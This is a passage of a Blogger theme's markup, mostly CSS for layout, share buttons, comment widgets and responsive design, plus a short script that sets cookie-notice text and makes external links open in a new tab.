.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
pre{background-color:#26292B;color:#333;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}
pre[data-codetype]{padding:37px 1em 5px}
pre[data-codetype]:before{content:attr(data-codetype);display:block;position:absolute;top:-5px;right:0;left:0;background-color:#95a5a6;padding:7px;color:#555}
pre[data-codetype="HTML"]{color:#CECECE}
pre[data-codetype="CSS"]{color:#30CCF3}
pre[data-codetype="JavaScript"]{color:#EDD091}
pre[data-codetype="JQuery"]{color:#889CAF}
pre[data-codetype="HTML"]:before{background-color:#F7F7F7}
pre[data-codetype="CSS"]:before{background-color:#F7F7F7}
pre[data-codetype="JavaScript"]:before{background-color:#F7F7F7}
pre[data-codetype="JQuery"]:before{background-color:#F7F7F7}
pre code,pre .line-number{display:block;color:#069}
pre .line-number{color:#ecf0f1;min-width:2.5em}
pre .line-number span{display:block}
pre .line-number span:nth-child(even){background-color:#243342}
pre .cl{display:block;clear:both}
#contact{background-color:#fff;margin:30px 0!important}
#contact .contact-form-widget{max-width:100%!important}
#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px!important;max-width:100%!important}
#contact .contact-form-name{width:47.7%;height:50px}
#contact .contact-form-email{width:49.7%;height:50px}
#contact .contact-form-email-message{height:150px}
#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:15px 20px!important;text-align:center;cursor:pointer;background:rgb(254, 224, 2);border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}
#contact .contact-form-button-submit:hover{background:#000}
#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none!important}
.two-column{overflow:hidden}
.two-column .column{width:50%;padding:0 15px}
.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:16px;line-height:20px}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}
.alert-message.alert a,.alert-message.alert span{color:#378FFF}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}
.alert-message.error a,.alert-message.error span{color:#F55D5D}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}
.simpleTab .tab-wrapper li{display:inline-block;margin:0;padding:0}
.simpleTab .tab-wrapper li a{background-color:#333;color:#FFF;padding:10px 25px;display:block}
.simpleTab .tab-wrapper li:before{content:'';display:none}
.simpleTab{margin:10px 0}
.simpleTab .tab-content{padding:15px;background-color:#f2f2f2}
.simpleTab .tab-wrapper li a.activeTab{background-color:#e74c3c;color:#fff}
.simpleTab *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.simpleTab.side .tab-wrapper{float:left;width:30%;margin:0!important;padding:0!important}
.simpleTab .tab-wrapper{padding:0!important;margin:0!important}
.simpleTab.side .tab-content{float:left;width:70%}
.simpleTab.side .tab-wrapper li{width:100%;display:block;text-align:center}
.simpleTab.side .tab-wrapper li a{padding:15px 0}
.simpleTab.side{overflow:hidden}
.ad-inside{display:none}
.post-body .ad-inside{display:inline-block;line-height:0}
.ad-inside-to{margin:15px auto;line-height:0}
.maplabel{margin-bottom:10px;background-color:#F8F8F8}
.maplabel.active .mapp{display:block}
.maplabel .mapp{display:none}
.maplabel h2{background-color:#FDFFD6;color:#444;font-size:15px;padding:10px 20px;border-radius:2px;margin-bottom:0;cursor:pointer;border: 1px solid #FFFF80;
text-transform: capitalize;}
.maplabel h2 .butoo{font-size:18px}
.mpost{overflow:hidden;margin-bottom:20px;height:70px;background-color:#FFF}
.mapp{padding:40px}
.map-date{text-align:center;background-color:#F0F0F0;padding:10px}
.map-date .day{font-size:25px;display:block;text-align:center;font-weight:800;color:#444}
.map-date span{font-size:13px;color:#999}
.mpost .rcp-title{line-height:70px;margin-bottom:0;font-size:16px}
.mpost .rcp-title a{color:#111}
.mpost .rcp-title a:hover{text-decoration:underline}
/* ##### FREE JUMBO SHARE COUNTERS ####### */
#MBTshares-wrap{margin: 20px 0px;
border: 1px dotted #fff;
padding: 10px 0;
overflow: hidden;
background: #f8f8f8;}
#MBTshares{display:inline-block;overflow:hidden;text-align:left;white-space:nowrap;font-family:arial;font-size:11px;margin:0px 5px 0; line-height: 1.4em!important;}
#horiz{position:relative; padding:0; margin:0;}
#horiz #MBTshares{position:relative;top:-8px; padding-top:20px;}
#MBTshares a:hover{text-decoration:none!important;}
/***Facebook***/
.mbt-fb{background:transparent linear-gradient(#4C69BA,#3B55A0) repeat scroll 0 0;border:medium none;border-radius:2px;color:#FFF!important;cursor:pointer;font-weight:700;height:20px;line-height:20px;padding:0 6px;white-space:nowrap;text-shadow:0 -1px 0 #354C8C}
.mbt-fb:focus,.mbt-fb:hover,.mbt-fb:active{background:transparent linear-gradient(#5B7BD5,#4864B1) repeat scroll 0 0;border-color:#5874C3 #4961A8 #41599F;box-shadow:0 0 1px #607FD6 inset}
.mbt-fb i{padding:2px 2px 0 4px;font-size:11px;color:#3B5998;background:#fff;margin-right:4px;margin-top:3px}
.mbt-fb:hover, .mbt-fb:visited, .mbt-tw:hover,.mbt-tw:visited, .mbt-linkedin:hover ,.mbt-linkedin:visited{color:#fff!important;}
/***Gplus, Pinit, Stumbleupon***/
.mbt-gp{box-shadow:0 1px 0 rgba(0,0,0,0.05);background-color:#FFF;background-image:none;border-radius:2px;border:1px solid rgba(0,0,0,0.17);color:#262626!important;cursor:pointer;font-weight:700;height:20px;line-height:20px;padding:0 6px 0 4px;white-space:nowrap}
.mbt-gp:hover, .mbt-gp:visited{color:#262626!important;}
#MBTshares .pinit{background:#f9f9f9!important}
#MBTshares .stumb{background:#f0fafe!important;border:1px solid #cde3ea}
#MBTshares .stumb:hover{border:1px solid #b7d5df;box-shadow:0 1px 0 rgba(0,0,0,0.1)}
#MBTshares .stumb i{color:#eb4823!important;font-size:13px!important;margin-top:1px!important}
.mbt-gp:focus,.mbt-gp:hover,.mbt-gp:active{border:1px solid rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.1)}
.mbt-gp i{padding:2px 2px 0 0;font-size:11px;color:#DB4437;margin-right:2px;margin-top:3px}
.mbt-gp .fa-pinterest{padding:0 2px 0 0;font-size:14px}
#MBTshares .bufferimg{width:15px; margin-top:2px; padding:0 1px 0 0; }
/***LinkedIn***/
.mbt-linkedin{transition:background-color .218s ease 0s,border-color .218s ease 0s,box-shadow .218s ease 0;background-color:#0077B5;text-shadow:0 -1px #005887;border:medium none;border-radius:2px;border:1px solid #066094;color:#fff!important;cursor:pointer;font-weight:700;height:20px;line-height:20px;padding:0 2px 0 1px;white-space:nowrap}
@media screen and (-webkit-min-device-pixel-ratio:0) {
.mbt-linkedin{padding:0 5px 0 1px}
.emailsubmit {
position: relative;
top: 1px;font-size:15px;}
.search-submit {
padding: 7px 10px 6px!important;}
}
.mbt-linkedin:focus,.mbt-linkedin:hover,.mbt-linkedin:active{border:1px solid #0369A0;background-color:#0369A0}
.mbt-linkedin i{padding:0;font-size:17px;color:#FFF;margin-right:0;position:relative;left:1px}
.mbt-linkedin .ibg{background:#0369A0 none repeat scroll 0 0;width:17px;display:inline-block;border-right:1px solid #006095;border-radius:2px;height:20px;padding:0 2px 0 1px;margin:0 2px 0 -1px}
/**Twtter, Print, Whatsapp, viber**/
.mbt-tw{position:relative;height:22px;padding:4px 8px 1px 4px;font-weight:700;color:#FFF!important;cursor:pointer;background-color:#1B95E0;border-radius:3px;box-sizing:border-box}
.mbt-tw:focus,.mbt-tw:hover,.mbt-tw:active{background-color:#0C7ABF}
.mbt-tw i{padding:0 0 0 1px;font-size:14px;color:#fff;margin-right:2px;margin-top:0}
.mbt-o{max-width:100%}
.mbt-o,.mbtcount-o,.mbt-fb,.mbt-gp,.mbt-linkedin,.mbt-tw,.label,#mbtcount{display:inline-block;vertical-align:top}
.label {margin-left: -1px !important;}
.mbtcount-o{position:relative;min-width:15px;height:20px;text-align:center;padding:1px 5px;margin-left:2px;background:#FFF none repeat scroll 0 0;border:1px solid #e7e7e7;border-radius:2px; }
#MBTshares .printme {background-color:#333;}
#MBTshares .printme:focus,#MBTshares .printme:hover,#MBTshares .printme:active{background-color:#000}
#MBTshares .whatsapp{background-color:#e74c3c;}
#MBTshares .whatsapp i{font-size:15px!important;}
#MBTshares .whatsapp:focus,#MBTshares .whatsapp:hover,#MBTshares .whatsapp:active{background-color:#65BA09}
#MBTshares .viber{background-color:#7b519d;}
#MBTshares .viber:focus,#MBTshares .viber:hover,#MBTshares .viber:active{background-color:#8558aa}
#MBTshares .viberimg{width:13px; margin-top:0px; padding:0 3px 0 0; }
#mbtcount{color:#666;white-space:nowrap;text-decoration:none;padding:2px 0 0}
#mbtcount:hover{text-decoration:none}
#MBTshares .arrow{height:0;left:-10px;position:relative;top:-15px;width:5px;z-index:2}
#MBTshares .ext{min-height:18px!important}
#MBTshares .arrow s,#MBTshares .arrow i{border-color:transparent #e7e7e7;border-style:solid;border-width:4px 5px 4px 0;display:block;position:relative;top:19px}
#MBTshares .arrow i{border-right-color:#FFF;left:2px;top:11px}
.share-btn{position:relative;display:inline-block}
.share-btn .h2{font-size:30px;font-weight:700;font-family:arial;color:#e74c3c;height:31px; line-height: 1.4em;}
.share-btn .h4{font-size:12px;font-family:arial}
/*#########Floating Counter Styles###########*/
.mbt-vertical{ max-width:60px!important;margin:0 0 0 -83px!important;border:1px solid #f3f3f3!important;padding:3px 6px 0!important;background:#fff; position: fixed;z-index:99999;bottom: 7%;float: left;border-right:0px solid #fff!important;}
.mbt-vertical #MBTshares{display:block;width:60px;margin:7px 0!important}
.tcount{margin:0 10px 0 0;text-align:center;min-width:60px;border-right:3px solid #e74c3c;padding:0 15px 0 10px}
.mbt-vertical .tcount{border-right:0;padding:0;text-align:center;height:auto}
.tcount .h2{font-size:29px;padding-bottom:5px}
.tcount .h4,.mbt-vertical .tcount .h4{font-size:12px;padding-bottom:5px;border-radius:0}
.mbt-vertical .tcount .h4{border-bottom:3px solid #e74c3c}
.mbt-vertical .mbt-o,.mbt-vertical .mbtcount-o,.mbt-vertical .mbt-fb,.mbt-vertical .mbt-gp,.mbt-vertical .mbt-tw,.mbt-vertical #mbtcount{display:block}
.mbt-vertical .mbtcount-o{margin-bottom:7px;margin-left:0;height:30px}
.mbt-vertical #mbtcount{padding:7px 0 0;font-size:15px;color:#666}
.arrow-v{bottom:-8px;height:7px;left:25px;position:absolute;width:0;z-index:2}
.arrow-v s,.arrow-v i{border-color:#e7e7e7 transparent transparent;border-style:solid;border-width:5px;display:block;position:relative}
.arrow-v i{border-top-color:#FFF;left:0;top:-12px}
/*#########Vertical Counter Switch###########*/
.switchoff{display:none}
.mbtswitch{padding:0 16px;margin:0 0 5px;display:block;max-width:60px;height:20px;cursor:pointer;background-color:#fff;border:1px solid #eee;border-radius:2px;outline:0 none;font:16px fontawesome;color:#ddd}
.mbtswitch:hover{color:#e74c3c}
.mbtswitch i.active:after{content:'\f067';position:relative;left:7px;top:2px;font-style:normal}
.mbtswitch i.inactive:after{content:'\f068';position:relative;left:7px;top:2px;font-style:normal}
/*#########Horizontal Counter Switch###########*/
.switchoff2{display:inline-block;}
.mbtswitch2{padding:0 12px 0px 0px;position:relative;top:-13px;margin:20px 0 0 3px;display:inline-block;max-width:30px;height:20px;cursor:pointer;background-color:#fff;border:1px solid #eee;border-radius:2px;outline:0 none;font:16px fontawesome;color:#ddd}
.mbtswitch2:hover{color:#e74c3c}
.mbtswitch2 i.active:after{content:'\f067';position:relative;left:7px;top:2px;font-style:normal}
.mbtswitch2 i.inactive:after{content:'\f068';position:relative;left:7px;top:2px;font-style:normal}
@media only screen and (max-width:230px) {
.tcount{border-bottom: 2px solid #74D50C; border-right:none; min-width:100%;}
#horiz #MBTshares {width: 100%;}
}
.homerss{background:#333; background: rgba(0, 0, 0, 0.68);padding: 35px 0 32px 0px;margin: 0px;color: #fff;position: relative;display: block;clear: both;}
.homewrap{margin-left:4%;}
.homespanrss{position: relative;top: 4px;font-size: 30px;font-family: Open Sans;}
.homespanrss i {padding: 0px 10px 0px;color: orange;}
.homerss form{display: inline-block;margin-top: 10px;}
.emailupdatesinput{padding: 11px 15px;border: 1px solid #e74c3c;background: rgba(0, 0, 0, 0.52);color: #999;font-size: 12px;border-radius: 1px;width: 250px;margin-bottom: 5px;}
.emailsubmit{padding: 10px 15px;border: 1px solid #e74c3c;background: #e74c3c;color: #fff;font-size: 14px;border-radius: 1px;cursor: pointer;text-transform: uppercase;font-weight: bold;}
.emailsubmit:hover{background:#333;border: 1px solid #333;}
.home-arr{display: block;
text-align: center;
font-size: 30px;
margin: 0px 0px 20px 0px;
color: #fff;}
.homespanrss1 {
font-size: 30px;
font-family: Open Sans;
font-weight: bold;
border-bottom: 1px solid #fff;
}
.homespanrss2 {
color: orange;
font-size: 20px;
font-family: Open Sans;
margin: 20px 0px 20px 0px;
}
/*--------------- Disqus-----------------*/
li.dsq-widget-item {
margin: 15px 0!important;list-style-type: none;clear: both;border-bottom: 1px dashed #ddd;}
img.dsq-widget-avatar {	width: 50px!important;
height: 50px!important;
margin: -4px 10px 0px 0!important;
padding: 2px!important;
float: left!important;
border: 1px solid #ddd!important;}
a.dsq-widget-user {font-weight: normal!important;}
a.dsq-widget-thread {font-weight: normal!important;}
p.dsq-widget-meta{margin-bottom:15px!important;}
p.dsq-widget-meta a {
font-size: 11px!important;
color: brown!important;
padding: 0px 10px 0px 0px!important;
margin-left: 0px!important;}
.dsq-widget-comment p {	line-height: 1.5em!important;
margin: 0px 0px 5px 10px!important;
padding: 10px 0px 0px!important;
display: block!important; font-weight: normal!important;
font-size: 12px!important;}
.social-nets-wrapper {
height: 74px;
position: relative;
top: -40px;
}
.social-nets-wrapper .social {
margin:0;
text-align:center;
}
.social-nets-wrapper .social li {
list-style-type:none;
display:inline-block;
vertical-align:top;
margin:0 3px;
}
.social-nets-wrapper .social li a .fa {position:relative; left:2px; top:-2px;}
.social-nets-wrapper .social li a {
font-size:18px;
width:39px;
height:39px; color:#fff;
line-height:39px;
text-align:center;
display:inline-block;
vertical-align:top;
border:2px solid #e74c3c;
position:relative;
-webkit-border-radius:100%;
-moz-border-radius:100%;
border-radius:100%;
-webkit-transition:0.5s;
-moz-transition:0.5s;
-o-transition:0.5s;
transition:0.5s;
}
@media (max-width: 480px) {
.social-nets-wrapper .social li a {
width:30px;
height:30px;
line-height:30px;
}
}
.social-nets-wrapper .social li a:before {
content:&#39;&#39;;
position:absolute;
left:-2px;
top:-2px;
right:-2px;
bottom:-2px;
border:2px solid #e74c3c;
z-index:-1;
-webkit-transform:scale(1);
-moz-transform:scale(1);
-ms-transform:scale(1);
-o-transform:scale(1);
transform:scale(1);
-webkit-border-radius:100%;
-moz-border-radius:100%;
border-radius:100%;
opacity:1;
filter:alpha(opacity=100);
}
.social-nets-wrapper .social li a:hover, .social-nets-wrapper .social li a:focus {
text-decoration:none;
color:#fff;
border-color:#fff;
-webkit-box-shadow:0 0 12px rgba(255,255,255,0.6);
-moz-box-shadow:0 0 12px rgba(255,255,255,0.6);
box-shadow:0 0 12px rgba(255,255,255,0.6);
}
.social-nets-wrapper .social li a:hover:before, .social-nets-wrapper .social li a:focus:before {
border-color:#fff;
-webkit-transform:scale(1.4);
-moz-transform:scale(1.4);
-ms-transform:scale(1.4);
-o-transform:scale(1.4);
transform:scale(1.4);
opacity:0;
filter:alpha(opacity=0);
-webkit-transition:0.4s;
-moz-transition:0.4s;
-o-transition:0.4s;
transition:0.4s;
}
.logo1 img {
border-radius: 50%;
width: 190px;
margin: 20px 0px 10px;
border: 10px dotted #ddd;
padding: 15px;
}
.logo1 img:hover {border: 10px solid #e74c3c;}
.slide-text{
margin:3px auto 0;
}
.slide-text li:last-child{
clear: both;
}
.hometexts{height: 120px;
overflow: hidden;
position: relative;
top: -40px;}
.hometext{
width:100%;
height: auto;
color:white;
font-size:110px;
line-height: 120px; font-family:oswald; text-transform:uppercase;
}
.colored{color:#e74c3c;}
.logo1 {
display: block;
vertical-align: top;
text-align: center;
height: 72px;
z-index: 102;
float: none;
position: relative;
top: -50px;
}
.logo_tagline {
color: rgb(255, 255, 255);
font-family: Droid Sans, arial;
font-size: 30px;
line-height: 1.2em;
padding: 16px 0px 0px;
}
.post-body {
text-align: justify;
}
--></style>
<!--Custom EU Cookies Notice by STCnetwork.org-->
<script type='text/javascript'> 
//<![CDATA[
  cookieOptions = { 
    msg: "This site uses cookies to help deliver services. By using this site, you agree to the use of cookies.", 
    link: "https://www.blogger.com/go/blogspot-cookies", 
    close: "Got it!", 
    learn: "Learn More" }; 


//Optimizing Bounce rate 
$(document).ready(function(){
$("#Blog1 a[href^=http], #Blog1 a[href^=https]")
  .each(function(){
    if (this.href.indexOf(location.hostname) == -1){
      $(this).attr({ "target":"_blank" })}
    if (this.href.indexOf(location.hostname) != -1){
	if ( $(this).attr('target') == '_blank')  {$(this).attr("target", "");}}
  });});

//]]>
</script>
<style>
        .flickr_widget .flickr_badge_image{float:left}
        .posts-title h2 a:before{margin-right:10px}
        .comments-tabs-header h3{float:left}
        .comments-tabs-header h3:before{margin-right:10px}
        .comments-tabs.simpleTab .tab-wrapper{float:right}
        .comments-tabs.simpleTab .tab-wrapper li{margin-right:5px}
        .pagenavi a,.pagenavi span{margin-right:0px}
        .authorDetails h2{float:left}
        .authorDetails .AuthorPostsCount{float:right}
        .ticker .title .fa{transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
        .owl-next:before{content:'\f054';font-family:fontawesome}
        .owl-prev:before{content:'\f053';font-family:fontawesome}
        blockquote{border-left:5px solid #ccc;margin-left:0;padding-left:15px}
        blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
        blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
        #main-wrapper{float:left;border-right:0px solid #eee}
        #main-wrapper #main{margin-right:2.85%}
        #sidebar-wrapper{float:right;padding-left:2%;border-left:0px solid #EEE;left:-1px}
        .menu ul li{float:left}
        .menu ul li a{border-right:0px solid rgba(255,255,255,0.1)}
        .menu ul li ul a:hover{padding-left:30px}
        .menu ul li ul a:before{content:'\f054';margin-right:5px}
        .home-icon{left:0;border-right:1px solid rgba(255, 255, 255, 0.1)}
        .menu ul{padding-left: 40px;}
        .hasSub a:after{right:8px}
        .menu ul .hasSub a{padding-right:30px}
        .menu ul li ul{margin-left:0}
        .menu-top{float:left}
        .menu-top #nav{margin-left:0}
        .menu-top li{margin-right:10px}
        .menu-top li a:after{margin-left:10px}
        #header-search{float:right}
        #header-search .searchbox{left:0;padding-left:15px}
        .social-sec{margin: 10px 0;}
        .social-sec li{float:left;margin-left:3px}
        .ticker .title{float:left}
        .ticker .title .fa{margin-right:10px}
        .ticker .layout-content li{float:left;margin-left:30px}
        .ticker .post-tag{margin-right:10px}
        .post-widget .rcp-thumb{float:left;margin-right:10px}
        .post-widget .post-panel{margin-left:70px}
        .more-link{float:right;margin-right:7px}
        .more-link:after{content:'\f054';margin-left:5px}
        .box-title{border-radius:2px 2px 0 0}
        .box-title h2{padding:10px 20px 5px 10px;border-radius:2px 2px 0 0}
        .box-title h2 a:before{margin-right:10px}
        .recent-date:before{margin-right:10px}
        .recent-author:before{margin-right:10px}
        .recent-author{margin-left:10px}
        .intro-loader{left:0}
        .intro .rcp-thumb:after{left:0}
        .intro li{float:right}
        .intro li:first-child{float:left}
        .intro .post-panel{left:20px}
        .intro .post-tag{left:15px}
        .recent-layout .widget{margin-right:2.85%}
        .fbig ul li .recent-content{padding-left:15px}
        .fbig1 .first-content{padding-left:20px}
        .fbig1 ul li{float:left;margin-right:2%}
        .fbig1 ul li:nth-child(3),.fbig1 ul li:nth-child(5){margin-right:0;margin-left:2%}
        .fbig2 .first{float:left;border-right:1px solid #EEE;padding-right:2%}
        .fbig2 ul li{float:right}
        .list ul li{margin-right:2%;float:left}
        .list ul li:nth-child(2),.list ul li:nth-child(4),.list ul li:nth-child(6){margin-right:0;margin-left:2%}
        .recent-block ul li{float:left;margin-right:.33%}
        .gallery .recent-content{left:10px}
        .videos ul li:nth-child(1),.videos ul li:nth-child(2),.videos ul li:nth-child(4),.videos ul li:nth-child(5){margin-right:2%}
        .videos ul li{margin-right:0}
        .owl-carousel .owl-item{float:left}
        .owl-prev,.owl-next{margin-right:5px}
        .box-title .owl-controls{float:right}
        .carousel .recent-content{left:5%}
        .carousel .recent-thumb:before{left:0}
        .slider .owl-controls{left:10px}
        .postags{left:5px}
        #related-posts .owl-controls{left:10px}
        #related-posts .owl-carousel .owl-wrapper-outer{margin-left:2px}
        .rnav li{padding:0 5px 0 1px;float:left}
        .rnav li .rnav-conent{left:5%}
        .sharepost li{float:left;margin-right:1.2%}
        .sharepost li:last-child{margin-right:0}
        .sharepost li .fa:before{margin-right:5px}
        .posts-title{border-radius:2px 2px 0 0;margin-right:2.85%}
        .posts-title h2{padding:10px 20px 5px 0px;border-radius:2px 2px 0 0}
        .posts-link{float:right;margin-right:9px}
        .posts-link:after{content:'\f054';margin-left:5px}
        .post-share{left:185px}
        .post-share:before{left:-2%;border-width:0 1px 1px 0}
        .post-sharebtn{float:left}
        .post-readmore{float:none}
        .fa-twitter:before{margin-right:5px}
        .fa-facebook:before{margin-right:5px}
        .fa-google-plus:before{margin-right:5px}
        .fa-long-arrow-right:before{margin-left:10px}
        .fa-angle-right:before{content:'\f105'}
        .item .post-heading{-webkit-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0}
        .index article{padding:0 0 0 20px}
        .post-timestamp{margin-left:5px}
        .post-labels{margin-left:5px}
        .post-pager .previous{float:left}
        .post-pager .next{text-align:right}
        .tagstitle{float:left;margin:0 10px 0 0}
        .authorLeft{float:left;margin-right:20px}
        .authorContent .authorSocial{float:right}
        .authorSocial{text-align:left}
        .authorSocial a{margin-left:5px}
        .comments .comment-block{margin-left:0}
        .comments .comments-content .datetime{margin-left:0}
        .comments .avatar-image-container{float:left;margin-right:15px}
        .comments .comment .comment-actions a{float:right;margin-left:5px}
        .PopularPosts .item-thumbnail{float:left;margin:0 8px 0 0}
        .sidebar .LinkList li:before,.footer .LinkList li:before,.sidebar .PageList li:before,.footer .PageList li:before{content:'\f101';margin-left:5px}
        .FollowByEmail td{float:left}
        .FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0}
        .FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px}
        .list-label-widget-content ul li:after{left:0}
        .list-label-widget-content ul li a:before{margin-right:10px;content:'\f105'}
        .cloud-label-widget-content span{float:left;margin:0 4px 5px 0}
        .commentswidget li .avatarImage{float:left;margin:0 10px 0 0}
        .menu-tab li{float:left}
        
        .footer-column h2{padding-right:15px}
        #footer-wrapper .footer-column{float:left}
        #footer-wrapper #column1,#footer-wrapper #column2{margin-right:1.6666667%}
        .menu-bottom{float:left}
        .menu-bottom li{float:left;margin-right:4px}
        .menu-bottom ul{margin-left:0}
        .contact-button{float:right}
        .contact-close{right:-12px}
        .contact-button a .fa{margin-right:5px}
        .copy-right{float:right}
        .copy-left{float:left}
        .social-counter ul li{float:left}
        .item-icon{margin-right:5px}
        .social-item .item-icon:after{left:50%;margin-left:-5px}
        .button{float:left}
        pre .line-number{float:left;margin:0 1em 0 -1em;border-right:2px solid #3E5770;text-align:right}
        pre .line-number span{padding:0 .5em 0 1em}
        #contact .contact-form-name{margin-right:12px}
        .two-column .column{float:left}
        .two-column .column:first-child{border-right:1px solid #DDD}
        .alert-message i{float:left;margin-right:5px}
        .simpleTab.side .tab-wrapper{float:left}
        .simpleTab.side .tab-content{float:left}
        .maplabel h2 .butoo{float:right}
        .map-date{float:left}
        .mpost .rcp-title{margin-left:30px;float:left}
        @media screen and (max-width: 1050px) {
          .search-icon{right:0}
        }
        @media screen and (max-width: 1000px) {
          #main-wrapper{border-right:0}
          #sidebar-wrapper{border-left:0;padding-left:0;left:0}
          .recent-layout .widget{margin-right:0}
          #footer-wrapper #column1,#footer-wrapper #column2{margin-right:0}
          .menu-top li a:after{margin-left:5px}
        }
        @media screen and (max-width: 950px) {
          .intro li:first-child{float:left}
          .intro li{float:left}
        }
        @media screen and (max-width: 880px) {
          .menu .selectnav{margin-left:65px}
        }
        @media screen and (max-width: 700px) {
          .fbig2 .first{padding-right:0;border-right:0}
          .fbig1 .first-content{padding-left:0}
          .index article{padding-left:0}
          .videos ul li{float:left}
        }
      </style>
<style>
      /*=====================================
      = Responsive Design
      =====================================*/
    
      @media screen and (max-width: 1050px) {
        .search-icon{position:absolute;top:0}
        .menu ul li a{padding:0 15px;font-size:14px}
      }
      @media screen and (max-width: 1000px) {
        .header,.topad{display:block}
        #header-content{display:block;padding:30px 0}
        .header{max-width:200px;margin:0 auto 30px}
        .topad{margin:0 auto;height:auto}
        #main-wrapper{width:100%;float:none}
        #sidebar-wrapper{width:100%;margin:30px auto;float:none}
        #footer-wrapper .footer-column{width:100%;float:none}
        .menu-bottom li a{padding:0 10px}
        .menu-top li a{font-size:10px}
        .posts-title{margin-left:0;margin-right:0}
        #main-wrapper #main{margin-right:0;margin-left:0}
        .recent-layout .widget.column{margin-left:1%;margin-right:1%;width:48%}
      }
      @media screen and (max-width: 950px) {
        .menu ul li a{padding:0 10px;font-size:12px}
body .hometexts{height:90px; top:-40px;}body .hometext{font-size:40px;}body .logo_tagline{font-size:20px;}
        .intro li:first-child{width:33.33%;height:215px}
        .intro li{width:33.33%;margin-bottom:20px!important}
        .intro .widget{height:auto;margin-bottom:0!important}
        .intro-loader{display: none}
        .intro li:first-child .rcp-thumb{height:215px}
        .intro li:first-child .rcp-title{font-size:16px}
      }
      .selectnav{display:none}
      @media screen and (max-width: 880px) {
        .header{max-width:200px;}
        .home-icon{border-right:0;border-left:0}
        .js #nav,.js #nav1,.js #nav3{display:none!important}
        .js .selectnav{display:block}
        .selectnav{width:100%;padding:0 30px;font-style:normal;font-weight:400;font-size:13px;background-color:#fff;cursor:pointer;overflow:hidden}
        .menu .selectnav{width:500px;background-color:#444;color:#FFF;position:relative;top:0;height:65px}
        .menu-top .selectnav{height:25px;margin-top:5px;background-color:#444;color:#FFF}
        .menu-bottom .selectnav{height:40px;background-color:#333;color:#FFF}
        .copy-left,.copy-right{float:none;text-align:center;margin-bottom:5px}
        #copyrights{height:auto;}
        .topad img{max-width:100%}
      }
      @media screen and (max-width: 700px) {
		.topad{margin: 0px 0 3px 4px;}
        .menu .selectnav{width:250px}
		#header-content {padding:0px;}
        
        .homespanrss{font-size:18px!important;
    display: block;}
         body .index .post-title a{font-size:30px;}
          body .index .post-title{margin-left:0px;margin-top: -150px;}
       .row{padding:0px 20px;}
        .intro li:first-child,.intro li{width:100%;float:none;height:300px}
        .intro li:first-child .rcp-thumb,.intro li .rcp-thumb{height:300px}
        .fbig2 .first{float:none;width:100%;margin-bottom:20px}
        .fbig2 ul li{float:none;width:100%}
        .list ul li{width:100%;float:none;display:block;margin-left:0!important;margin-right:0!important}
        .fbig .first .rthumbc{width:100%;display:block;margin-bottom:20px}
        .fbig1 .first-content{display:block}
        .fbig1 ul li{display:block;float:none;width:100%;margin-left:0!important;margin-right:0!important}
        .recent-layout .widget.column{margin-left:0;margin-right:0;width:100%;display:block}
        .post-thumb{display:block;width:100%;margin-bottom:20px}
        .index .post{display:block}
        .recent-block ul li{width:49.66666%}
        .videos ul li{width:100%;height:204px;display:inline-block;margin-left:0!important;margin-right:0!important;margin-bottom:20px!important;overflow:hidden}
        #Header1 a img {max-width:310px!important; height:auto;}
      }

     
      @media screen and (max-width: 420px) {
        body .index .post-title a{font-size:20px;}
          body .index .post-title{margin-left:0px;margin-top: -150px;}
         .hometext{font-size:30px!important;}
        .item .post-title{font-size:25px;}
        #copyrights{text-align: left!important;}
        .menu-tab li a{font-size:10px!important;}
        a.upbt{float:none!important;}
        .home-icon{display:none}
        .menu .selectnav{margin-left:15px;margin-right:15px}
        .social-sec{display:none}
        #header-search{display:none}
        .slider.recent-block .recent-thumb{height:250px}
        .slider .recent-des{display: none}
        .authorLeft{float:none;width:120px;margin:0 auto}
        .authorDetails{text-align:center}
        .authorDetails h2{float:none}
        .authorDetails .AuthorPostsCount{float:none}
        .articleAuthor .authorContent p{text-align:center}
